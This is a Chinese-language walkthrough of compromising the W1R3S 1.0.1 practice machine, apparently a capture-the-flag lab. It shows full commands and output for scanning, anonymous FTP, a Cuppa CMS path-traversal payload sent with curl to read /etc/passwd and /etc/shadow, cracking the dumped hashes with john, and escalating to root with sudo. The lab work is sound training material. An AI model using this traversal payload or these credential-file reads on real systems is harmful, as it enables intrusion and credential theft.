W1R3S 1.0.1
- Name: W1R3S: 1.0.1
- Date release: 5 Feb 2018
- Author: SpecterWires
- Series: W1R3S
主机探测和nmap扫描
nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.127
Host is up (0.00041s latency).
MAC Address: 00:0C:29:88:35:4F (VMware)
靶机ip:192.168.56.127
全端口扫描
nmap -sT --min-rate 10000 -p- 192.168.56.127
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
MAC Address: 00:0C:29:88:35:4F (VMware)
指定端口,详细扫描
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
|_drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.101
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 07:e3:5a:5c:c8:18:65:b0:5f:6e:f7:75:c7:7e:11:e0 (RSA)
| 256 03:ab:9a:ed:0c:9b:32:26:44:13:ad:b0:b0:96:c3:1e (ECDSA)
|_ 256 3d:6d:d2:4b:46:e8:c9:a3:49:e0:93:56:22:2e:e3:54 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:88:35:4F (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.2 - 4.9 (97%), Linux 5.1 (95%), Linux 3.13 - 3.16 (93%), Linux 4.10 (93%), Linux 3.4 - 3.10 (93%), Linux 3.10 (93%), Linux 4.4 (92%), Synology DiskStation Manager 5.2-5644 (92%), Linux 3.16 - 4.6 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel
21端口ftp服务存在匿名登录
登录ftp服务
content目录,3个txt
ftp> ls
229 Entering Extended Passive Mode (|||47119|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 29 Jan 23 2018 01.txt
-rw-r--r-- 1 ftp ftp 165 Jan 23 2018 02.txt
-rw-r--r-- 1 ftp ftp 582 Jan 23 2018 03.txt
226 Directory send OK.
ftp> prompt
Interactive mode off.
ftp> mget *.txt
docs目录
ftp> ls
229 Entering Extended Passive Mode (|||48986|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 138 Jan 23 2018 worktodo.txt
226 Directory send OK.
ftp> get worktodo.txt
new-employees目录
ftp> ls
229 Entering Extended Passive Mode (|||44015|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 155 Jan 28 2018 employee-names.txt
226 Directory send OK.
ftp> get employee-names.txt
得到一串字符,利用hash-identifier查看hash类型

大概率是MD5
01ec2d8fc11c493b25029fb1f47f39ce
解密出来是:This is not a password
base64
echo "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg=="|base64 -d
一个成员列表
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
奇怪的句子
ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡
....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ
https://smallseotools.com/reverse-text-generator/
利用这个网站将字母恢复
i don't think this is the way to root!
we have a lot of work to do‘ stop playing around˙˙˙˙
web渗透
访问web页面
是Apache2 Ubuntu Default Page
目录扫描
gobuster dir -u http://192.168.56.127 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
/wordpress (Status: 301) [Size: 320] [--> http://192.168.56.127/wordpress/]
/javascript (Status: 301) [Size: 321] [--> http://192.168.56.127/javascript/]
/administrator (Status: 301) [Size: 324] [--> http://192.168.56.127/administrator/]
/server-status (Status: 403) [Size: 302]
访问wordpress会返回localhost
javascript是403
访问administrator得到一个Cuppa cms安装页面

尝试发现并不能进行安装
猜测该网站就是搭建的这个cms,于是寻找该cms的漏洞
searchsploit cuppa cms

发现一个文件包含漏洞
文件包含读取shadow
利用方式
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
尝试访问并没有回显,尝试搜索该cms的源码

发现需要POST传参
curl --data-urlencode "urlConfig=../../../../../../../../etc/passwd" http://192.168.56.127/administrator/alerts/alertConfigField.php
w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
curl --data-urlencode "urlConfig=../../../../../../../../etc/shadow" http://192.168.56.127/administrator/alerts/alertConfigField.php
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.
得到几组hash
john hash --wordlist=/usr/share/wordlists/rockyou.txt
破解出的凭据
computer (w1r3s)
SSH登录
ssh w1r3s@192.168.56.127
w1r3s@W1R3S:~$ id
uid=1000(w1r3s) gid=1000(w1r3s) groups=1000(w1r3s),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
w1r3s@W1R3S:~$ whoami
w1r3s
提权
w1r3s@W1R3S:~$ sudo -l
sudo: unable to resolve host W1R3S: Connection refused
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User w1r3s may run the following commands on W1R3S:
(ALL : ALL) ALL
w1r3s@W1R3S:~$ sudo bash
sudo: unable to resolve host W1R3S: Connection refused
root@W1R3S:~# id
uid=0(root) gid=0(root) groups=0(root)
root@W1R3S:~# cd /root
root@W1R3S:/root# ls
flag.txt
root@W1R3S:/root# cat flag.txt
.-----------------TTTT_-----_______
/''''''''''(______O] ----------____ \______/]_
__...---'"""\_ --'' Q ___________@
|''' ._ _______________=---------"""""""
| ..--''| l L |_l |
| ..--'' . /-___j ' '
| ..--'' / , ' '
|--'' / ` \
L__' \ -
- '-.
'. /
'-./
拿到flag.txt